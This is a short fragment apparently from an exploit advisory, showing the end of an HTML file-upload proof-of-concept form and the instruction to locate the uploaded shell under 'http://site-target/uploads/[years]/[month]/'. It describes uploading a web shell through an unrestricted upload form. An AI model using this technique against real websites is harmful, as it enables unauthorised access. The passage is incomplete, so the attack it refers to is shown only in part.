
type="file" /><br /> 

<input type="submit" value="upload" /> 

</form> 

File Access :

http://site-
target/uploads/[years]/[month]/ > find 
your shell

Tags:
Advisory/Source:
Link